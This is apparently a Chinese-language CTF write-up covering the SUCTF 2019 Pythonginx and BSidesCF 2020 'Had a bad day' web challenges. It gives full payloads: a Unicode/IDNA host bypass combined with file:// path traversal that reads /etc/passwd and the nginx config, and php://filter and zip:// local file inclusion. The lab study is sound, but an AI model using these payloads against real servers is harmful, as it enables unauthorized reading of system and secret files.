
报错是因为nickname我们传入的是数组形式的,源代码里直接对数组进行操作肯定是报错的,但是我们需要的只有photo正常即可,可以看到后面我们文件更新成功了。
查看页面的图片内容

base64解码

[SUCTF 2019]Pythonginx

整理一下源码
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
三个if都是判断host == 'suctf.cc',但是需要最后一个host判断成功才可以读取文件,读取文件应该使用的是php伪协议,但是前面的不会了,去看wp。大概看的意思还是用unicode欺骗,相关题目[[ASIS 2019]Unicorn shop](#[ASIS 2019]Unicorn shop),使用unicode经过解析以后还是原来的字符,但是可以绕过判断==,回过头来注意到了第二个if中有newhost.append(h.encode('idna').decode('utf-8'))进行了一波编码,那么问题就出在了这里。
所以我们只需要找出随便一个host里字符的其他unicode值,这个值在经过编码以后还可以变成原来的字母。其他wp都找的是最后的字母c,那么我就找第一个字母s验证一下,贴一个unicode的网站:https://www.compart.com/en/unicode/U+0073,进入网站以后可以搜索,然后下面有相关的字符,需要多试几个。

我选出的是这个字符𝐬,我们先使用url编码一下防止参数出现错误,尝试读一下passwd:
/getUrl?url=file://%F0%9D%90%ACuctf.cc/../../../../../etc/passwd

flag并不在其中,并且也不再根目录下,根据题目中有nginx应该是一个指路的,去读一读nginx的配置文件。从师傅那学到的nginx配置文件所在位置,以后说不定自己也用得到:
配置文件存放目录:/etc/nginx、/usr/local/nginx/conf/nginx.conf
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
读配置文件
/getUrl?url=file://%F0%9D%90%ACuctf.cc/../../../../../usr/local/nginx/conf/nginx.conf

读flag
/getUrl?url=file://%F0%9D%90%ACuctf.cc/../../../../../usr/fffffflag

参考的博客链接:
https://www.xmsec.cc/suctf19-wp/
https://xz.aliyun.com/t/6042#toc-24
[BSidesCF 2020]Had a bad day
看这个标题我推一下OWRLD ORDER的Have a nice day
页面两个按钮,一个康狗狗照片,一个康猫猫照片,点按钮以后url就会改变为
/index.php?category=woofers
尝试输入flag会显示

只能有woofers和meowers可以通过,尝试了下php的filter伪协议读文件

读出来了,但是解密以后狗狗和猫猫这两个网页没啥作用:
<center>
<h4> Woof! Woof! </h4>
</center>
<img style="width:100%" src="img/dog/<?php echo rand(1,10)?>.jpg">
多尝试以后发现可以读index,下面是主要的源码:
<?php
$file = $_GET['category'];
if(isset($file)){
if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){
include ($file . '.php');
}
else{
echo "Sorry, we currently only support woofers and meowers.";
}
}
?>
可以看到if判断中需要字符串包含woofers、meowers、index,那么我们只需要在filter伪协议中插入字符串绕过判断即可。
需要知道的:filter可以设定一个或多个过滤器名称,以管道符\分隔,所以构造payload:
/index.php?category=php://filter/meowers/convert.base64-encode/resource=flag
读出来以后解密即可获得flag

搜索的时候学到了一个其他的截断
zip://test.zip#hello.html.php
代表当前目录下的test.zip压缩包里面的hello.html.php,于是包含成功。